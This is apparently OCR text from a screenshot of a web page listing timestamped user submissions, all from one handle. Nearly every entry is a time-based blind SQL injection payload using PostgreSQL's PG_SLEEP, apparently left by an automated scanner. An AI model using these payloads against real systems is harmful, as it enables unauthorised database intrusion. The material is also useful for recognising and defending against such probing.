
FqX0f07f')) OR 155=​(SELECT 155 FROM
PG_SLEEP(12))--
2026-06-08 20:31:35 - wUmrLVWz
eoUznfUi') OR 410=​(SELECT 410 FROM
PG_SLEEP(12))--
2026-06-08 20:31:23 - wUmrLVWz
iupS5p21' OR 629=​(SELECT 629 FROM
PG_SLEEP(12))--
2026-06-08 20:31:13 - wUmrLVWz
-1)) OR 467=​(SELECT 467 FROM PG_SLEEP(12))--
2026-06-08 20:30:58 - wUmrLVWz
-5) OR 569=​(SELECT 569 FROM PG_SLEEP(12))--